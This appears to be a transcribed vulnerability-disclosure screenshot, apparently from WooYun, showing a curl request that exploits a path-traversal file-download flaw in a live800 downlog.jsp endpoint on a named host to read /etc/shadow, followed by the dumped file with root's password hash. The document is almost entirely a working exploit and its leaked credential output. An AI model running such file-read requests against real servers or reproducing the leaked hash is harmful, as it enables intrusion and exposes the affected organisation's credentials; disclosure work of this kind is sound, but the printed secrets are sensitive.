 ➜ tools curl http://wxtest.efunds.com.cn:8080//live800/downlog.jsp\?path\=/\&fileName\=/etc/shadow
root:$6$2C6H.lKUwAQMpJFa$5I1w9Wa/O.XV5pwb5I/YEWF8eeFCo9KaFi8D71mFjU.VWis0EsgVH37PpPieeEcK1S4WYjBj.ueo.LDMx7LlL.:15500:0:99999:7:::
bin:*:15155:0:99999:7:::
daemon:*:15155:0:99999:7:::
adm:*:15155:0:99999:7:::
lp:*:15155:0:99999:7:::
sync:*:15155:0:99999:7:::
shutdown:*:15155:0:99999:7:::
halt:*:15155:0:99999:7:::
mail:*:15155:0:99999:7:::
uucp:*:15155:0:99999:7:::
operator:*:15155:0:99999:7:::
games:*:15155:0:99999:7:::
gopher:*:15155:0:99999:7:::
ftp:*:15155:0:99999:7:::
nobody:*:15155:0:99999:7:::
dbus:!!:15500::::::
usbmuxd:!!:15500::::::
rpc:!!:15500:0:99999:7:::
avahi-autoipd:!!:15500::::::
bacula:!!:15500::::::
vcsa:!!:15500::::::
rtkit:!!:15500::::::
abrt:!!:15500::::::
saslauth:!!:15500::::::
apache:!!:15500::::::
avahi:!!:15500::::::
postfix:!!:15500::::::
qpidd:!!:15500::::::
haldaemon:!!:15500::::::
ntp:!!:15500::::::
amandabackup:!!:15500::::::
mysql:!!:15500::::::
rpcuser:!!:15500::::::
nfsnobody:!!:15500::::::
pulse:!!:15500::::::
gdm:!!:15500::::::
stap-server:!!:15500::::::
sshd:!!:15500::::::
tcpdump:!!:15500::::::
oprofile:!!:15500::::::
www.wooyun.org